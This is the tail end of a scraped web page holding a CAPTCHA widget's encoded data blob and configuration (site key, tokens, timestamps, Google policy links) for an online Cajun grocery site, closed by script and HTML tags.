pcK3SMOiX3RwwqnDoh3CjzFFdsODw6AUYsOaZlxKwqg+XsOuUcKbesOhC2A/wrQowrfDl8OBwrrDnMOQwqlNwoHDs8KwScOWe8OrMHXCoEnDkWbCmloIwqbDr8KNw6IvwrfCicKEA8KKwopgw4LCnMKMw5jDh8OAwrjCvVXCjADDgXxiCMKlFsOUWCB9wqsDwqtPwqHDocOaJkXDrFQ5N8KEGwPDghEAHsOdwr7Co8O7w5rCvMKDF0/DicOhw444w4nDkF7DoTo5wqbDtFQ7wqjCicOafMKSwrDDlcKhUhYQwq/[base64]/[base64]/DlS16UH49YcKAw7w9acO4w4HDocKjI8OHw67CvFx+NcKxd8K7CiTCqh9gw5daw57CjzxidRFVw6zDo346wpBmHMOAe8OnGzsqIjB7wpjCmlp6wr/ClWnCrjvDkcOxDlLCiFACOMOyw69+w4sBDsO5ImYHUcOGUMKIw7pyw4wxPjpydcO1w77CsMOhPsKCFTDCu8KfKsKtwpTDpMOfw4INw7jDlsOuw7lpCDBiwoPCh8KlHmvDi8KzHsO0w7sJA8OtfXAKeBTDn8OocMKGwr/Dg8OPP2nDkgXDv1LDtCc2Q8KTD8KFwr/CnMOQwoFAw7lJak49MMKAwqVCH8KlD1DCjcKEchHCiz8pB0Ngeg/CjcOgwrZ8OxzCjsORX0jDrFzCvMKkw4cmJ8O/wpfDgMKURMODM2PDpcKqwoUiw5LCn8Kxw77DsFjDgVY1w5hWwqItwpTDmMKZwq3DgcKaU8O6E8Kvw4ZGwpHCrcKwwolMwr/CqnphYcKRBcKVNmTCt8KgTE/CiMOBw5gPwox3w5AvKMODcMKbw6U/w73CtFvDksKBwoTCjsOoNTY7w4IURcK3dMKfAsOaa8O4UgbCmAVfwpnCgsOEwq7ChmhjVMKpSxsuXMKTwr1OwrZUaEjCkRsAw71fw7vCh8KWw5sjJcO1wovCkMObO2fCuMKBw4Ajw4NLwp4FP8Kuw7hbw51yVCbDqxbDq8Kww7U/w4sZw4nCmcK9C8OBTkDDksKNHcORGSDDicKWEi3CpXFePEDDoQnDogolb8O6P8KAwo/[base64]/[base64]/DmSE0w5/[base64]/[base64]/MFY+NSc2wqXCpMOfJ8KQwo7ClsKND8KqJ8OFQUHCvsONOHjChMOOOlg1w7MDVjUTwrdXwqBVP8OXwrkTw5TDkMO6wrA8VGfCrFhxNW/Dv3PDiMKiw6DDuMO0A8OOwqjDoX1tw4B1bsOfw5FSdSLCsMKZVcK0wpJ7woJcfnU5O8OYwp3DjsOCc8KmGsOWw77CuyV1w5/[base64]/ChcO3wqQdw60gwpfCnF9Bw7HCqyLCmcKfw4TCu2fDqBPCrcKdED9EcMOSw7l/[base64]/Cn0U8wr3Cpz3Cs8OVMGlYBwlXwo7Cm8OIw5PCi8KBw4s6LAhTDG0wwrHCrVTDgHDCrsObw6/[base64]/DuMK0w5bDlcKbJ8ObY0jDosO9cRnDpUjDo8OAw4IxU8K2w73DsGzCiMKbTw9xPsK0S8KqwqvDscKTw6Ylw6/DojMBw4LDr8Kfw4F9FsOGVcKpR3zCrsOwL8KSwrACAWEkG8KPw4F1wq9/B8KEE8KYw6jCkSnClcKsK8OaNGvDicOGSMKwEMOuw4FTw5XCrMObWQoIScObTz0yw5Vsw6hZQmwtP8O4UT9YWcKREyXDoDTCp8Kfw611w5nCmsKFw7vCusOlemwDwqxIOMKPEWDDq8KNw6MtTj83wq/[base64]/woXCqUlScMKRLFs1wqxrw7EkwoXCkCYmT8Klw7trwp3DpMO6w5fCuTM4KVfDnMKXw5Aiwr/DljRvfsKjJ8Ktw4QAw7gOV1DDhcO8wqjDp2Naw57Cmh8Gw6vDkW8fwqfDglxuwp5rFgvCs0XDp8Kcwo3CmMK4wr9Ww5rCjMKEUV7CpcKCdcK8woxKwrEtw6PCihoTw6MhworDvSZ1w67DuMOuwolLXwXCrHAVw7jCj0fDlFnCucOfAcK6VcKmwp/Ct8KLwonCjcOaB8KVwpTCq8KUw6pnwqRGaR8/[base64]/w5vCuyvDmMKUwqh/[base64]/CksK2wr5iw6PCs8KzMGrCvMOvT10iw5TCmcOEw6cdwqxxw5vDhCYmwovDsEJrw6TCvsOKOcK6woslQMKOwrxfw6Y5w5LDkMO4w5B3IsOrw5XCmcKqw51BwrPCqsOnw5vDr1zCugYgFDfDlEBwez4CIMOAd8O0w7YBwptnw7TDmwkuw74VwozDpi/CocKMwpTDnMODKsORw594wqpKMWl7McOlw5Vaw6jDuMOKw7TCom/DtcKiAzocacKAKR4baw8+CUHDsDsjw5rCnW5KLMKIDMOZw6HCq1DChEATwqUTc8OUJy1QwrBSOkjDvsK5w6xfwpRZSwDDtnw7QMKJw4l5XMOZMFfCisKNwqnDkQnDmsOpwohKwqRGZMOFM8K6w4bDk8KSZFjCoMKIw4rChcOiNyLCp3rDpi9DwpwPwq7DgsOcYU/DiBHCl8O3bQXCuMOSw457dMOnw7ADwp8FP0t5CMKWFUjDocOnwrlfwo/Cg8KDw6EGDiTDkl7CmzhBw7low7FOaR0Pw48LcRXDng4/w6fDgsKOWR1rwpJ4w6cTwoDDvjDCpCPCrcOkw5PDm8KACVJFZ8KfwpnDhg7DmTUeAcOwJsOww5skXsOjw53Cu8K6wqPDlsONDRV4Q0TDjX/CkMOMwqDDjyUvw4fCqMOiO2/CpsK7QsO2N8OxwqrDignCkAplTFzCsnI8wrPCjCpGJMO2SsKWZkjCkmTCjUlJesOxA8K/worChiJww4LCscKXwrpoAF3CmmtmDGHDnhgcw5HDnHDCnDnCqSUQw5sywq7CpTxJLmFXRMKsJDQIVMO3woQFwo8xw5YrwqEEbjTDrx1wLsOzc8KOwr/Cs8OJw57Dr1MXfcOLw5MxfsOADncbWWc5wps9wrV+wq3DjcKgOcOYw5/[base64]/w7lVaS7CnMOmE1bDv8ODwp1IMMOgwrzCoA4AZsO2AEnDjnXCgsKUcm1Xw7dZH2PDnjNQwo3CkgbCgGJFw7VZw43Dg2MlGMO9YcKXwo4MwocUwqgpwpXDj8KVwqPCnjjDuMOwQwfDqMKWFcKycHDDrB80wp4AO8Kgw53CnsO0w7diwoJRwpsqQzPCtV/[base64]/CgsONw4PCgcK/wpbClG/ClwLDvsOmcm/DscOEST7Dv8OUwqHCmXzDicKJFSzCk8KOR8K4wqrCkk/[base64]/DiMKXTsKqwoZ3wr9kw6vCuwQlw6bDsQHCpcOPw59qdid/[base64]/CoUNDw7/Cnh5NwpTDgHRlwp/[base64]/[base64]/[base64]/CtB4fBQQjwrPCs8OpwrzDokPCkgPDs8OOwq9Zw4bCnQZtwoTCpAHDr8KGw4zDkk4gwrQwwrlXw4jDmUPDmjbDi1fDhMKxNg/DrcKmw57DqH0qw48MH8KFw49zH8KgB8Ojw6PCmcKxGCvDtMOEw756w7F8w7rCtS1CZmbDtsODw67CvRl2asOhwozCicOEVzDDpsOawqdWUsKtw68INMOqw5A6IMKTchzCvMKrFcO3b3DDg0VmwqkBWnzDn8KqwonDiMOqwrLDhsO0fGZtwp3DjcKVwps2RlTDpsOrfG/DmMOFV2DDg8OYw7woQcOaK8KowowvW1/CksK9wqnDknDCl8K6w7rCq3LDqMK+wpUhT3dZAUwKwqrDqsO1TyPDukszU8Ovw61Kw4URw59xCXbCv8O5QlrCvsKlMcOpw47DmW1nw63CgGh/wrRFw4zDnRXDosOMwpQeNcOTwoLDlcO5w7HCsMKjwqZAIAbDrmYLbMOawr3DpMK9w7HCl8OZw4XCo8K3cMOPbBLDr8Ofwow2VkFIKMOcHFDClsKHwpfDn8O0bcOjwq7DgHfCk8K1wpLDhw1aw7LCnMK5GsO4L8KMeFprGsKLSzs1Ch7Cv3dVw45bZSl/[base64]/DuMKzHsK8PCkZaWlIc8KAw55dw580wpA+wrbCimErPQwJWcKVGcO2cWjDhsKFTU5Vw5LCncOZw7PDgXfDuW/DmcOfwq/DocKzw7UdwqvCgcOow57CuCBSFsKLw7XDkcO6woF3VcORw7PCi8KAwp0HDsO/NhTCp00ewqLCo8ODAEPDoGd6w4BpPgZOc2rCpMOkWyEvwplqw5kARj5PTkUuwoLDjMOdwr19wqIRKGUtVMKOG0dTHcKjwofCj8KNSsOUXsO3w7LCmMKOPcKBPsKWw4kLw6Bq\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223qajyG09AaGJQJUfE6rKALV8WZJEvT/LuLIBMqlRzVo\\u003d\x22,0,0,null,1,1769853677541,0,0,[4,116],null,[87,46,188],\x22RC-zn9cInhsG7g3rw\x22,null,null,null,null,null,\x220dAFcWeA75Fr2BoeCSg1tlz9Qahsy3ZR0TdNhmgyHEOJYnug80hszJBTQPmRrXG-Q3aRndB4aGrMR0g5qfLNRW7ZdPEN28kHOx1g\x22,1769936477831]");
    </script></body></html>